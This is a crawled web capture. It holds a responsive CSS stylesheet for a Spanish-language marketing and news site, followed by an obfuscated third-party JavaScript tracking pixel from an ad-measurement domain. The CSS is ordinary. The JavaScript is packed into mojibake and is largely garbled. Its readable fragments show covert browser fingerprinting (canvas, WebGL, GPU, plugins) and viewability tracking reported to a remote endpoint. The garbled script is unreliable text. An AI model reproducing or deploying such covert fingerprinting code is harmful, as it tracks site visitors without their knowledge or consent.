

--- FILE ---
content_type: text/css
request_url: https://www.marketingregistrado.com/css/responsive.css?v=2.0.12
body_size: 1871
content:
/* =========== Media Queries =========== */
@media only screen and (max-width: 1240px) {
.titulo{font:bold 300%/110% 'Montserrat',Arial;}
h3.titulo{font:bold 250%/110% 'Montserrat',Arial;}

.initnews .info .title{max-height:auto;height:auto;font:bold 140%/115% 'Montserrat',Arial;}
.initnews .info .bajada{font:100%/135% 'Montserrat';margin:10px auto 0;}
.initnews.full .title{height:auto;font:bold 175%/115% 'Montserrat',Arial;}
.initnews.small .title{font-size:125%;line-height:110%;}
#post .cabecera .info .title{font:bold 200%/115% 'Montserrat',Arial;}
#post .copete{font:100%/135% 'Montserrat';padding:10px 0;margin:10px auto 0;}
#post .text{font:100%/150% 'Montserrat';}
}

@media only screen and (max-width: 992px) {
#header .logo{width:100px;}
#menu{display:none;}
#menu_button{display:block;}
#menu_button.active{right:5%;top:50%;transform:translate(0,-50%);position:absolute;}

.tema{display:none;}

.initnews .volanta{pointer-events: none;}

#menu{position:fixed;z-index:9999;min-width:300px;max-width:500px;width:100%;padding:75px 35px 75px;transform:translate(0,0);height:100%;right:-150%;top:0;color:#fff;overflow:auto;opacity:0;transition:right 150ms ease-out;
background: rgba(4,187,223,1);
background: -moz-linear-gradient(45deg, rgba(4,187,223,1) 0%, rgba(38,200,170,1) 100%);
background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(4,187,223,1)), color-stop(100%, rgba(38,200,170,1)));
background: -webkit-linear-gradient(45deg, rgba(4,187,223,1) 0%, rgba(38,200,170,1) 100%);
background: -o-linear-gradient(45deg, rgba(4,187,223,1) 0%, rgba(38,200,170,1) 100%);
background: -ms-linear-gradient(45deg, rgba(4,187,223,1) 0%, rgba(38,200,170,1) 100%);
background: linear-gradient(45deg, rgba(4,187,223,1) 0%, rgba(38,200,170,1) 100%);
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#04bbdf', endColorstr='#26c8aa', GradientType=1 );}
#menu.active{display:block;right:0;opacity:1;box-shadow:-5px 0 15px rgba(0,0,0,.2);}
#menu{text-align:center;}
#menu li,
#menu li.responsive{float:none;display:block;text-align:center;margin:0 auto 20px;}
#menu li a{color:#fff;font-size:175%;font-weight:normal;}
#menu li a:hover{color:#151419;}
}

@media only screen and (max-width: 800px) {
#header .logo{width:80px;}
#header .encabezado{border-bottom:none;}
#wrap{padding:130px 0 0;}

.legales{padding-right:0;background:none;}
}

@media only screen and (max-width: 768px) {
.titulo{font:bold 250%/110% 'Montserrat',Arial;}
h3.titulo{font:bold 220%/110% 'Montserrat',Arial;}

.button{padding:13px 20px;font:400 100%/100% 'Montserrat',Arial;letter-spacing:1px;}

#masnoticias{padding:13px 0;font:400 100%/100% 'Montserrat',Arial;letter-spacing:1px;}

.submenu li{margin:0 0 0 20px;}

.initnews,
.initnews.full{margin:0 auto 15px;border-bottom:1px solid #e8e8e8;}
.initnews .info,
.initnews.full .info{padding:15px 0 20px;}

.initnews.small{border-bottom:none;}
.initnews.small .title{font-size:120%;line-height:110%;}

.initnews.mini{border-bottom:none;}
.initnews.mini .title{font-size:110%;line-height:110%;}

.bannerlargo{margin:10px auto 20px;}
.bannerlargo .banner,
.bannerlargo ins,
.bannerlargo iframe{margin:0 auto 5px;}

.tiratitle{font:140%/100% 'Montserrat',Arial;padding:10px 0;letter-spacing:4px;}

#sponsors li{margin:0 1% 20px;width:14.6%;}

#listas .lista{padding:0 0 25px;}
#listas .lista .lista-title{padding:0 0 0 8px;}
#listas .lista ul li{margin:0 0 10px;}
#listas .lista ul li a{padding:8px 8px;font-size:90%;letter-spacing:-.5px;background:rgba(0,0,0,.5);}
#listas .lista ul li a:hover{text-decoration:none;}
}

@media only screen and (max-width: 736px) {
}

@media only screen and (max-width: 667px) {
}

@media only screen and (max-width: 640px) {
.row{margin-right:-5px !important;margin-left:-5px !important;}
.col,[class*="col-"]{padding-right:5px !important;padding-left:5px !important;}

.tiratitle{font:125%/100% 'Montserrat',Arial;letter-spacing:2px;}

#footer input{font:100%/110% 'Montserrat',Arial, Helvetica, sans-serif;padding:8px;}

}

@media only screen and (max-width: 600px) {
.entrevistas .entrev a.title{font:95%/115% 'Montserrat';letter-spacing:.-.5px;padding:0 0 0 5px;}
.ultimasnoticias li p a{font:95%/115% 'Montserrat';letter-spacing:.-.5px;padding:0 0 0 5px;}

#sponsors li{margin:0 2% 20px;width:20%;}

#equipos .banderita{font-size:100%;line-height:100%;}
#equipos .equipo .title{font:bold 150%/115% 'Montserrat',Arial;l}
#equipos .equipo .foto{padding:0;width:100px;height:100px;margin:10px auto 0;}

#estadisticas th{padding:10px 3px;font:bold 90%/100% 'Montserrat';}
#estadisticas table .equipo{font:85%/105% 'Montserrat';}
#fixture div.equipo{font:80%/105% 'Montserrat';}
#fixture .timeago{font:75%/120% Helvetica,Arial,sans-serif;}
#fixture div.goles{font:bold 150%/100% 'Montserrat';}
}

@media only screen and (max-width: 568px) {
.titulo{font:bold 220%/110% 'Montserrat',Arial;letter-spacing:-.5px;}
h3.titulo{font:bold 200%/110% 'Montserrat',Arial;letter-spacing:-.5px;}

#redes{max-width:300px;}
#redes .seguinos{width:54%;font:bold 105%/120% 'Montserrat',Arial;padding:5px 5px 5px 0;margin:0 2% 0 0;}
#redes ul{float:left;width:44%;padding:5px 0;}
#redes li{float:left;margin:0 5px 0 0;width:38px;height:38px;position:relative;}
#redes li a{width:37px;height:38px;padding:10px 0;}
#redes li .icon{font-size:125%;}

}

@media only screen and (max-width: 480px) {
.titulo{font:bold 175%/110% 'Montserrat',Arial;}
h3.titulo{font:bold 150%/110% 'Montserrat',Arial;}

#navbar{padding:5px 5%;}	
.submenu li{display: none;}
.submenu .li-radio{display: inline-block;}

.initnews.mini .info{padding:10px 0 12px;}
.initnews .info .title{font:bold 120%/110% 'Montserrat',Arial;}
.initnews.mini .title{font-size:100%;line-height:110%;}
.initnews.mini .info{padding:10px 0;}

.initnews.full .title{font:bold 130%/115% 'Montserrat',Arial;}	
.initnews .info .bajada{font:90%/135% 'Montserrat';margin:10px auto 0;}	
#post .cabecera .info .title{font:bold 140%/115% 'Montserrat',Arial;}
#post .cabecera .sec{font:90%/100% 'Montserrat',Arial;margin:0 0 10px;}

.initnews .volanta,
.initnews.full .volanta{font:85%/100% 'Montserrat',Arial;padding:3px 3px 0 0;}
.initnews .volanta a,
.initnews.full .volanta a{padding:7px 8px;}


#sponsors li{margin:0 3% 15px;width:26%;}

#pie{padding-top:8%;}
#ezlon{float:none;margin:5% auto;}	
.legales{float:none;width:100%;height:auto;padding:5% 0;margin:0 auto;text-align:center;}

}

@media only screen and (max-width: 375px) {
#estadisticas table .equipo{font:75%/105% 'Montserrat';}
#fixture div.equipo{font:70%/105% 'Montserrat';}
#fixture .timeago{font:70%/120% Helvetica,Arial,sans-serif;}
#fixture div.goles{font:bold 135%/100% 'Montserrat';}
}

@media only screen and (max-width: 320px) {
}

@media (hover: none) {
#navbar a, .buscador button, #menu li a, .initnews .share .shbt a, .initnews .info .title a, .initnews .play, .personalidad .circle-persona .foto-persona, .entrevistas .entrev a.title, #masnoticias, .button, #footer input, #redes li a:before, #ezlon span,#post .share .shbt a, .ultimasnoticias li p a, #video .video_big .embed .play, #estadisticas .tabs li a{transition:none;}

#navbar a:hover{color:#fff;}
.buscador button:hover{color:#fff;}
.buscador.active button{color:#151419;}
.tema:hover{text-decoration:none;}
#menu li a:hover{color:#fff;}
#header.fixed #menu li a:hover{color:#fff;}
.initnews:hover .share{bottom:0;}
.initnews .info .title a:hover{color:#151419;}
.entrevistas .entrev a.title:hover{color:#151419;}
#masnoticias:hover{color:#fff;opacity:1;}
.button:hover{color:#fff;opacity:1;}
#redes li a:hover{color:#151419;}
#redes li a:hover:before{background:#fff;transform:none;opacity:1;}
#footer input:focus{background:#333;}
.lista ul li a:hover{text-decoration:none;}
.legales a:hover{color:#fff;text-decoration:none;}
#ezlon:hover{text-decoration:underline;}
#ezlon span:hover{opacity:1;}
#post .share .shbt a:hover{transform:none;}
.ultimasnoticias li p a:hover{color:#151419;}
#video .video_big .embed .play:hover{opacity:1;}
#estadisticas .tabs li a:hover{opacity:1;}
#partido .fichaPartido .links a:hover{color:#151419;}
}

--- FILE ---
content_type: text/javascript
request_url: https://pixel.yabidos.com/flimpobj.js?cb=1767306858589&ver1=2.2.3&qid=73434313f573534313f573731313&rnd=e665b1ch3zxm&cid=1177
body_size: 23921
content:
O="=+prs.}catchflerrvar +&',(err){}try{+='-leng=+etElementefined();.th0'idunctionviewelcatg[delif(adprs.tg}else{prs.cb[0]:'fltypeof Heightcleanel.url){Interva'und'allsWthent);resp[€]documŽMath.spfs'imate().gnew D˜ttdu‚tiuifmnd-1ˆID™T—e(Parms!==Šatstr.ižexOf>Ÿ=†;}rurnchua‚Eler”rouž( =“.g|€=='30cntai>1ˆwfž+.offs.innªmeascd;]±=gCx¤aVe}f 25iipat]!==už£	¼ffor(able}'icpp	c	µ.cliŽviewspfs=first‰lwižow.	cÄµorigd=='p=(isUa	bb	£¾¼f…URLtgˆe)?1:0‘(ˆ¤y{c	—gu°pftsiSpoofed125'http0ˆ†+i.test(nAppIdg=newcstmnciplabilityear‰l('30·¼¡(—p‘=ržržrotcolp‡+n‡*100emh&&.sæit(+=€+œœ	uv1Âall||í	õ°=1&×ss	pÍ´urÀ	»»=0;=‚cúp	x\"=+prs.hildredetelflElentidn[fic]Heightviewevar +&){return windowvelmWthif(errseInt(docum	.cli	.c=+seOsc,10)inview}el{tion;}at=(paad‚h.rou.inn.cnimgle†[sfic].offts[w])rectget||tagName.ˆngthM„nd(unc€}}}==Metrics‡&&H)l=par	tyˆopLowCac	ageextnbodyeoad.’.toŸ(bilityEˆm	evd(W);Intval)Hc‚ch(Viewifmlrflf+typeofor(uai=}}tr±=nr.desc>1&&v£=0;is­·+¸ri½p€;flr+='utedprž=(scrollT.curr	d¼plaŒ.tžpftWtal®abˆex¶aV£‘›..fal100ndÈ>ƒ‹-™Ï<ƒ‹+Œ.ˆft)ficGMÐ™>ƒ‹-1;µ©st‚usttduivtH¹H>1)&&ÖÛ(©/1;Ü6)*¶y{in++È+x+ÚÒ‚s=á;Ý9—Úšv¼i¦..ŽæCompÀSržtyVèalueimp…‘‘‡´rÎrÔdocEl¥)—ºTimef•(>=&cc¯¯´upd‚eÕ‡š`=iw»w<¤sÓàÈÂ}¾¿-v²f f• ³ù“;wà\"els[i].=+prsWidthvar +&){owerCasHeightgNamementif(ad.toLe(.lengtetEletion=+;}ta)==ByTa(gsor(urlelparseInclientatch(ounderridreturn theTag')[0]resp||.CnIfElimgOscinner=0;==CountedoffsetegExp(t(,trtypeof cflunc se{+++.split(th.r€(+='-'*…getimnž.d=¥escrdocu}}}});fer+¦ip«;fl¡v‚m.sh;)&&atobjects—.mrttdu‚b[0]=•e(.replacdefineformSnew ‚eoainixt¤e_loca.keyScs[h]—y{mtºD°¶).£odeNam1000)vKey!‘'}.nÄe)!§.body393f5Ma s’reAt—ibutoipg(fiŽi	evd=(s=£Ï¶d°.index}}fšbcd;Ÿ/?+/)ex—aV»ifm‘qlen)ªemsˆs	pˆp—¤URL(ÃT¤¶)view`)&&á	xˆx	ÖOf('vFormun¸dŒaçtgˆtgí	°s°Ç'=.*Po||îs	°f°óf	nsi)+Š¯b[2]si	fôˆn÷siˆù÷nciˆp+=„É‘pfthúnci	n¼\"functioreturnthis.var n(){scriptscreate,b[f+prs[>>>);sigBytelengthfor(objKif(in.words,)%16],,h[a+:	a=0;,cextend((3*a+parsetrgprsernavigatRegExpd,g,ithisentorigcall‚'ai'],d,glone:	},[],dd<24-8*([i].data]), fl‚r+='rocess_hashnullize(a.call(†catch(.pushtoS€]a.a,e‹b=&&Š!=s€ifywˆds=e[et+g;(b<)+c«<dtry{type2]}}¬|b32-ˆigpix,f,¥bltiun (cƒˆ.us‚A±d)+f}  else=k._(g,i,d,h[a–i)&255Ža=;}(ibuteÂnnew „ÂHelp‚lockame==ªAttrÃÇscript0-9]{<<24esªat'cid']flklen1–g=alœappsasOwnPrCrypto2–d=—a‘it16hÕop‚ty949672(”src—j..cŒe=&Ú71193aBytes¼nDÎâ3])++))}8)&4278ç2553b³+(f.;fˆ(],24)á5| ‚r˜->a?¶='++&&.exec(ureóaBuff‚42Ü9n=a;)!=›)rvFloÎ(|0;e[a=¤Ôodedoôù=ú„.$\"screen.-11CF-indowvar ','00definedreturn0;f|=ment':'erSupportlengthction-11Dtorin87CC-AFEECFdocutypeif(al2020navigaeight!w.get){	76C19B-F0C8 Textfunscr==play 	… Dis‰bjectof unlentnet -C04F}elseidth`.resiizeˆŽ)?IE_vlug:0;onEP›sStrtrn_v-AAe‘msagestxplor :''),(:!(Œvue1-;}!€chromdevice+' - œe|=5150-l_clsslbackIŸgI’E¥entat-F80¯98BBC9ompžµˆ='' anE‘.¤yReque¤+'x'+sižhor	44BBA8AAFA¡B».½‘rraynamit455354output;” º·15(e‚&&CC51Ä6-44ÉBrowstry{DPIsecomptVRawFPnab‘d=†(‚g ebSpeci¾sy¤emcntpi¼gu£=0;e.¨=c²(¢[;‡W•=‡H=ixelw.')g);¨!=¶chÍ}edia e‡ip—spaprçnull‚place(DepthDi—c'ƒ3aí—t[—tErrÂ'»w||'new Èem'+ó.]=¨ªŠCheÔ.jo(Ï015lasic	DyÇþ H\"Apple endereRatioGPUerr:atch(	){fl	+eightvar ,H,}c='-2ortedRWidthtry{ashalRepr]},{rv+=item();;}Vue['`Aionatwindow.10 2&&.et.lengthrrMapc‚Objment1){][‹[x]]funct3;if(.gˆ==750‡133ontextloc‚ trioreplace(canvasrˆurnheckurl2042‡2¤8”715244docuŒinfo='+)ShockwaAtœbut.subsfž(ndefl;d.sˆ¬e=0;i<Švers¦279arm‘;i++¶=®i²‰·Šluginœng(w[c+]•.—w[i½†H¾—h†vicerr;.Vue225298‘¡ Ã}http˜4…(3¤Ä8€8›´CG81097EleŒp‚h='Ë6€9 ,3190ÏveXObm‚ch'}enu¯fined.ÍnameÑjectwfndnewrePixelÂhthÚedproto¸¿—r.rŸes†H—ÁH40‡113PI=FPIEF³“ +=125‡¤01990543ƒdeÀÛrypt°bp')036850¤38è05€else»+1’divco3í3€11›Êp3€„òntro6â6…12¥ie(ÔòdeUR«veFlActi×srgbc¢('ponÔtþ«\"Apple ,Hash GPU,He,R:	eporteRenderighttiodAerGPValue{Wid]},	a2U,[1th3d37709003729UU`500242792685020293„33361125‚4ˆ75011242‚30†211608515844’52212206”4463348232187—‡13ˆ2ˆ1‘80ƒ•91791255™405ˆ4Ÿ‘18—8œ2‹6880480‚352—39359854810¦4 5ž01Œ‘68‚224Ž1125‚ž5ˆ‚£419˜2¤‘08X2£‚7317¤5324š1Š›7Ž‘¯0“6U664©1ˆ30†1¥1‡ƒ‡284‚875©–…€4šŽ‹2°ª°¤340€§4žŠ–…¶,[,88¬001\"]=0;outNumber;var out[Dater]=b0*a0+b3*a3;ctx.tiontex);a.push(+b1*a1b2*a2longgl.enudeBandreturnMath.var eyeinPosicanvasormaluffdatApple shadowfuncct;1){RRAY_BUArray(dex	its=a[]=A‰FFER,Attrib*=l;ctx.=b[[reCoordOffsetcre‚ehetaashecundefe)+(h<<imageGPU=0;	a out;}:…(out=new if(],a;00+0}else{firstr=l‚0,11+122+ vž3 for(000}3+33radiussžondnear];b]Style=!=null(rtu˜getup‚ch(rˆSHADERleNfarlorogram,<0.µ00fill;if(cosB€b€¤(hypot2*PI3·;itylv	¸*uniforgpuhœ²22str=¤§FÈ‚32abs(MENT_Œ;++vž4=12*z1ATIC_Dn'+'idth‹ˆbdÎ(STâRAresulable¶… 10SmoothÎ=šÎ( ¢,ƒA=Ÿdˆ„™e(šImagò`.heigh1*y+CoÈr±1•ellipsÁHœR¿0*x+spžt¶ z1}cÃflr\"nectionnavigator.congl.erndefinerogramShadvar ent);(typeoffunctireturnullfl_at=='ud'niformocumbust,on_countwindow} type.){.replac.cree.0,0.respif(lecandidcanvasctif gettefragm||In.Mrixch(strinodelVie.ˆngth:;}(p,cˆa==TCPeCdownl—0.0,1ectityˆ	'+prs.c}c•r‚=)?port!‚seoci›'	ŽUL«imagetry{Dae(!im¨antphraª+_+/g,'n reAttribu“offªt¥id)ight‘xtad¦flr+=0-9]{1cript–—g]=[}eff¢veTÀ.m•¶g];w['¤uice†=escaptach›wordURL(posde¹É°†ƒ°/SHADERv‘xEˆmd.m4„(Ô4.proj¢Ãypecg[RŸ(BUFFER_.ªt·px ±;idthšŒ0,change.exec(ÄExp)_€==(00Ó¶frcompiˆ_ÛBITÔchP((‚RAGMENT=	c¶esave¯Hashfv(||olor(0…,falª, kMaxlocudœr(	COLLºPosiwhiˆ(mvp”=0;`.Š.ŽC»Ú\"Browserwindowe if(elsndeoravigati	xOf()>-1.nrAg='u	finedtypeofsUs.){s'en;}.vd'; )d!&=PlatfmreturnChromtioner.uset&ƒ.Focusvar if(){&=func€atch(Edgep‚ainAndroid}else{a-z„;}.loca€.W‘dows'+'(MSIEadpleFirefoxSafarižvelse!.ancestPlayStPhonesUst‚n==ocumt. Inc.'falseTizUCtr˜¥OrigOŽ M‘iŠ getc‹eˆe!ª¤topˆhantom;°y{‡wi	t‘…=` s…()—ialidURIntelcžan(ˆ†.*¶d{1,3}d%_.~+=new x©SF¢’ acFunc€(d«ha½fself·obiž!=;‡{¼thisªÉ°y Ï=lgthL‘uxCoc nÍ)¨&&Õ=n¼­—)par]*)reÎ!¨ÖƒÎ LegÈytest(=±‘sectOŽpž Comp like iphonv¾L(™ §¤appNamenabžd£–MÈ¿—¼¦a€ páut‚,¬isNodeCriOS()ˆ`[”dosµ‰Ó Ó'µì.ms||ì¤›}}(¨ˆ†s& In—}pat©s°Â)Âˆ»\"latformreturncreen{ if(seavigatoction funvar ==';}catch(e';el eightnr.P=in err}Browr){trydowscron.availAndroi')d': +domge	pLu falWidth)s.){ezeOffm‰t()canvatrueIntor.‚tTiŠ)parŽ(Supp‘vicew.ua+_;n`dƒx undefment:at	typeof'ˆ„	falouch(eliPod t¢‡widthcheckPheangPobileDeebGl”t˜=n+iPadedcomparerA‚ntMacŽ¤	p);er=new DžSt‘a‚¤{sHnowasddBehavdex°DBDepthLux'&&‚tnDžabaCtextuCl¼sŒRes‡hiNotTracM¼k° LÊ©:d='Ws||ductSubÆolutÈuildIarmv—r•W‘k¶‚olocžookiessi¸H=);a½i‘Keyemisphvend‘opeÃš°') x86_64docu›.h¼In¾doÉkstr}+fl_a!='ß'ˆM«•€proÏ=€ëChromeÎ¯¥'Î¯;ÔA…=Ÿ –s… tDže(1à„;	—ël©—‚ÂDom({‹stMth(“d1’==unk»n·e(µtzdªÔÙÇ;Ô…=".split('\"');Q="fch¨().then(f(¨ÔfioÈ ìspt=pt=w=c¼g=[]¶›keyÈprÈÌpix=myv=wa=wg=wr=ab=—g¯È=scriptTaã¡=›=‡ªr=•¤1=•¤2=wfžþkeyþbpþfª=velmþbpc==¼f=e¸oþiÎ'¶elapsed=icæ=ir‚=ldp=œ=¤kstpþklen=þmobile=Íivt¯=d¯=vbl¯=v=b=c=µ=Ù=»=fcÈÇ=£=0¶ŒÈ['728é64®97®30979718161288'55º24336é72468'234'1212Ü23728'7250550']¶„È['9º367º60105º91560631'48º402810®66924Ü33'21®35480']¶l=['24250242499']¶ivt=10¶—gOsc=4¶pªcŽage=50¶tt=microt—e(falseìappÎ‚—pobj.js'¶Ìc÷ªÎ›.js'¶p‡ÎcbÎ+«))+”‚oor((”ražom()ð0)+1‘f initprs(ˆ§{vª:'1.2r81qpsxcod1od2Óån°Ú°nÚco:0,ä1ä2ä3ržëlš5ñ:''}geživ2ÂBlockBustª2bÂappežStyle()à2cÂgpfu3Â‚m°n(prs,Ìpix,Ìc÷ª‘à4Âiâe1';œ=winD5ÂfcÈisFocused11–ncf=nworkConnectionInfon2Âv=inVeosöûöc=Countö´T—ªv9–gpu=gGPU2g–cty=¯ype6Â‚ckgif7–rf=g‚ref8–r‚=rf;à9–p=gp10–æ=p;à11–ætenv=dectEnv12–vpÈgBrowsªSizea12ÂÊself==ÊtopÔtw=1;`twý}à14Â0½ò0ê0,0]‘Á2½ò2ê2,2]‘Á4½ò4ê4,4]‘}à15–•ÏÛ(¤uÕà16–•nÏÛ(falsÕà18–n‡=new¡Ñ	dbgc×œœ	penvætenv	pt‚bpc	ptbp‚bp	twtw	ldpldp	icææ	Ãir‚r‚	irfrf	ctycty	fcsfcs	‚ky›keys	Çp•p	Çnp•np	sp1•¤1	sp2•¤2	vv	ddÐü	ÇÇË	vpsvps	gpugpu	ncfncf	¨¨	‚i‚i	;à20–f‡=…REQ(ï‘f‡=ï;53';l—gr(f‡‘console.log(FL-Error: UnÀ to genª¼e —presÚon request.‘gIntIP2a'¹iâÖ/ažro/ánavig¼or.usªAgŽ)ˆ/[a-z0-9]+.+/áprs.°)Ôpî=(“.loc¼ion.protocol.reæace(/[^a-zA-Z]+/g,)==Ý)?Ý:Ýs¶ÆImã Image(0,0ì‡=pî+://‚xß.lporßirxe.cßom/‚pß/inißmg.php?+p‡;ÆImg.src=‡;}}àe3'}¹…REQ(‡Ôl—it=250¶resp=[]¶ÒÎ'¶¤—Î¤—Î¶pa=‡ó&‘¿jýj<pa;j++Ôb=pa[j]ó=‘!(€in resp)ò€!Î'òb>=2ˆ’=b[1]+((ƒb[2]==už)?'':(b[2])‘Á’<=l—it|­5'|­‚ky'|­p'|­¨'ˆÒô’	;`Òô’.subs¤ing(0,l—it)	;¤—+=€+'-'+’+_;}}§ Ò+¤—;¹´T—ªÖœ!==1ˆÍ=0ÔÉ=s‰l(f(ˆû(‘Í=1ˆÆç(‘clèÉ‘Ád¯>=4ˆclèÉìØùÿx	ÓÓÑ	nÚnÚ	ÚÚ	åå	n°n°	ÙÙüÐ+e¸oË	°°	Ãëë	ll	šš	55	ññ;loipg(?cb«))	+Ø,1‘}d¯++;},200‘`Æç(‘}`Øùÿx	ÓÓÑ	nÚnÚ	ÚÚ	åå	n°n°	ÙÙüÐ+e¸oË	°°	Ãëë	ll	šš	55	ññ;loipg(?cb«))	+Ø,1‘}‚fª+=n+ªr.description;v4'}¹´urÀÖƒ›¢ˆƒ›.parŽ¢ˆ=›.parŽ;œ==2øœ==1ˆ=Êframe;§ 1;`ƒ¢ÔaSize=‹¬sByTagName(*ì÷IdÈ[];¿i=0,n=‹;i<n;++iÔel=‹[i];<2Þ>=ò((ð)/†)>=8Þ¥()¦}`†¥()¦}ÁƒID¢ˆ¬ById(ID‘§ 1;}Áƒi¢ò=Î784'ÔaSize=i‹¬sByTagName(*ì÷IdÈ[];¿i=0,n=‹;i<n;++iÔel=‹[i];i<2Þ>=iò((ið)/†)>=8Þ¥(i)¦}`†¥(i)¦}ÁƒID¢ˆ¬ById(IDì©W=(²Œø³ŒøÅŒì©H=(²„ø³„øÅ„‘£=©W+x+©H;§ 1;}}levelýwhile(¤ueˆ!=Înull'Ô©W=(²Œø³ŒøÅŒì©H=(²„ø³„øÅ„‘£=©W+x+©H;¿wýw<Œs;w++ˆ(©W<=(parseInt(Œs[w])+—gOsc,10)ò\"öã;1þ†“ò1³Ó»Ó<†“;úŠ‘ë¬ÂŠì…ìâÿ©<ƒ‹+‡&&öã;1þ†“ò1³sÓ»sÓ<†“;sú‰Š‘‰ë‰¬Â‰Šì‰…ì‰âÿ©<ƒ‹+‡&&ö‰ã‰;1;–}}0²f .›Node.’!—'uÎefined'=.›Node;ÈÂŠ‘ë¬ÂŠì…ìâ¥)—'html'‘¥)—'he¤'0;}0þˆvelò50ˆvelà;–}û6'}0ýappeÎSœ(Þ!çœçœ=ñel,pudoth¼.el=el;th¼æPé=ñÁre=/(-([a-z]1})/g;Á—'flo‚')Á='sœFlo‚';re.test(Á)Á=Á.replace(re,ñargum	s[2].toUppCa(ª})elÄSœ[Á]?elÄSœ[Á]:nullth¼;–¾¿-24'µýŽ˜(`=Ì;¶y{°!—'null'axX=axY='0';¼Focud()—1¤v!—0Ù=20Ù=10}°ï=°;=°æEˆm	sByTagName(º)[0]ÈÂ°Š‘°ë°¬Â°Šì°…ì°ÒÚ¹W>1¼L¤=©*Úª³x»x<l¤“;xà¼L¤òl¤[x]p =30;µsœ=çœ(°ªÅy=sœ.Åy‘sœæPé(Åyªä=sœ.ä‘sœæPé(äªÅy—'none'‘ä—'hden'÷ÌŒ=°æBouÎingCli	Rect(ª¯—2Â›.…Ë§Ë¢ªÂ›.…Ë§Ë¢ªÂ…ì.§ì.¢ªÂë.§‘.¢)`ÂŒ.bottom>0&&Œ.right>0&&Ñ<&&Æ<ª`—¶ueÆò0axY=”((-Æ)*Í)/ÚªaxY=”Í-((Æ*(-Í))/Ú))þÑò0axX=”((-Ñ)*Í)/ÈªaxX=”Í-((Ñ*(-Í))/È))þaxXòp &&axYòp ÷¶ue`=Ì}Ô¢=.¢;î=.§;ÔÃž=.pageYOfft‘î.Ãž‘Ô¢.Ãž;Ôcli	Tž=îTž‘Ô¢Tž‘0;Ôtž=Æ+ÔÃž-Ôcli	Tž;ÇResult=”Ôtž+(Ú/2)ªÇResult<Ç=1;Ç»––û2'}`ýviewa¦(Þdet—1‚f=°.;°ï=°;=°æEˆm	sByTagName(º)[0]ü—='object'ïÊ=&evdaåautžlay¨måmÀ¨våvolume¨c”Äð)¨t”.dura€ªv£˜(ªµíÎô2óssppxx¤tg¤tg‚s‚s‚f‚fnsßsøsisøncßcønaßaøÇÇiipiip¤b¤b+Ê¤c¤c¤cd¤cdaiaøicp¤pêêllØØ55emhemh;lo¤ipg(?cb”new D‚e()æð())+‡uai,1ªcoÎ«=t«(ñvblcntà;`=Ì;.lf—.tž÷Ž˜(ª¯—2÷Ž˜(ª}el ¯—3¡SF=.¡‘$sf.ext;toÉ»ý×_õ(×,d‚a×—geom-õtoÉ=¡SF.in®P (ªµ¡SFÞ¡.reg¼t(0,0,×_õª}­e}toÉ=¡SF.in®P ()þtoÉòp ÷¶ue–`—¶ueÙcntàÙcnt=0þÙcntòÙcˆar«(coÎ«ªíÎô4óssppxx¤tg¤tg‚s‚s‚f‚fnsßsøsisøncßcønaßaøÇÇiipiip¤b¤b+Ê¤c¤c¤cd¤cdaiaøicp¤pêêllØØ55emhemh;lo¤ipg(?cb”new D‚e()æð())+‡uai,1ª}},Íª}û5'µýv£˜(Þv¶k»d=0ü!—uÎefinedü—='object'v£˜=t«(ñv¶kà;.paud—Ìdàþd—10dà;Ê=&evdaåautžlay¨måmÀ¨våvolume¨c”Äð)¨t”.dura€ªíÎô17ó\"ÿˆn¼	ýý	iipiip	bb+Ü	cc	ÙÙ	¼ˆ¼	icpp	¤p‚ˆ¤p‚	‚lˆ‚l	³ˆ³	‚5ˆ‚5	àhˆàh;lÐ?cbÌã)	ž¤gu¼,1ßäed>=Ma ­dura)/4*10äed++;Ü=&evda­autoplayÒm­mutedÒv­volumeÒcÌ­curÎntT¤e)ÒtÌ­dura)Ú¤gu¼=rndˆrnd	ifmifm	u¼=8&c‚ˆc‚	ÿˆn¼	ýý	iipiip	bb+Ü	cc	ÙÙ	¼ˆ¼	icpp	¤p‚ˆ¤p‚	‚lˆ‚l	